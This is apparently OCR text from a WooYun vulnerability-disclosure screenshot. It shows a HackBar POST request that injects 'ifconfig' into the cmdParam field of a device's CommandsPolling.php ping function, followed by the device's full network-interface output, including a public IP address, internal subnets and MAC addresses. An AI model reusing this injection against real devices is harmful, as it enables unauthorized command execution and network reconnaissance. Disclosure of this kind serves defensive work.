 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://222.14…dsPolling.php
https://222.143.124.82/direct/polling/CommandsPolling.php
搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
https://222.143.124.82/direct/polling/CommandsPolling.php
Enable Post data Enable Referrer
Post data
command=ping&filename=/tmp/112.93.246.174pingqq.com&cmdParam=qq.com,ifconfig
{"type":"event","name":"message","data":["dealing","eth0 Link encap:Ethernet HWaddr 00:06:1A:00:85:44 \n inet addr:192.168.0.101
Bcast:192.168.0.255 Mask:255.255.255.0\n UP BROADCAST MULTICAST MTU:1500 Metric:1\n RX packets:0 errors:0 dropped:0 overruns:0
frame:0\n TX packets:0 errors:0 dropped:0 overruns:0 carrier:0\n collisions:0 txqueuelen:532 \n RX bytes:0 (0.0 b) TX bytes:0 (0.0
b)\n Interrupt:44 \n\neth1 Link encap:Ethernet HWaddr 00:06:1A:00:85:45 \n inet addr:172.16.0.1 Bcast:172.16.0.255
Mask:255.255.255.0\n UP BROADCAST MULTICAST MTU:1500 Metric:1\n RX packets:0 errors:0 dropped:0 overruns:0 frame:0\n TX packets:0
errors:0 dropped:0 overruns:0 carrier:0\n collisions:0 txqueuelen:532 \n RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)\n Interrupt:40 \n\neth2
Link encap:Ethernet HWaddr 00:06:1A:00:85:42 \n inet addr:10.0.0.1 Bcast:10.255.255.255 Mask:255.0.0.0\n UP BROADCAST MULTICAST
MTU:1500 Metric:1\n RX packets:0 errors:0 dropped:0 overruns:0 frame:0\n TX packets:0 errors:0 dropped:0 overruns:0 carrier:0\n
collisions:0 txqueuelen:1000 \n RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)\n Interrupt:36 \n\neth3 Link encap:Ethernet HWaddr
00:06:1A:00:85:43 \n inet addr:192.168.100.1 Bcast:192.168.100.255 Mask:255.255.255.0\n UP BROADCAST MULTICAST MTU:1500 Metric:1\n RX
packets:0 errors:0 dropped:0 overruns:0 frame:0\n TX packets:0 errors:0 dropped:0 overruns:0 carrier:0\n collisions:0 txqueuelen:1000
\n RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)\n Interrupt:37 \n\neth4 Link encap:Ethernet HWaddr 00:06:1A:00:85:40 \n inet addr:192.168.1.1
Bcast:192.168.1.255 Mask:255.255.255.0\n UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1\n RX packets:798342882 errors:0
dropped:925380 overruns:0 frame:0\n TX packets:883132567 errors:0 dropped:0 overruns:0 carrier:0\n collisions:0 txqueuelen:1000 \n RX
bytes:307847300 (293.5 Mb) TX bytes:3409678406 (3251.7 Mb)\n Interrupt:32 \n\neth5 Link encap:Ethernet HWaddr 00:06:1A:00:85:41 \n
inet addr:222.143.124.82 Bcast:222.143.124.83 Mask:255.255.255.252\n UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1\n RX
packets:907240119 errors:0 dropped:12489321 overruns:0 frame:0\n TX packets:795527589 errors:0 dropped:0 overruns:0 carrier:0\n
collisions:0 txqueuelen:1000 \n RX bytes:1335932990 (1274.0 Mb) TX bytes:3345118991 (3190.1 Mb)\n Interrupt:33 \n\nlo Link encap:Local
Loopback \n inet addr:127.0.0.1 Mask:255.0.0.0\n UP LOOPBACK RUNNING MTU:16436 Metric:1\n RX packets:27690425 errors:0 dropped:0
overruns:0 frame:0\n TX packets:27690425 errors:0 dropped:0 overruns:0 carrier:0\n collisions:0 txqueuelen:0 \n RX bytes:1855018897
(1769.0 Mb) TX bytes:1855018897 (1769.0 Mb)\n\n","\/tmp\/112.93.246.174pingqq.com"]}
www.wooyun.org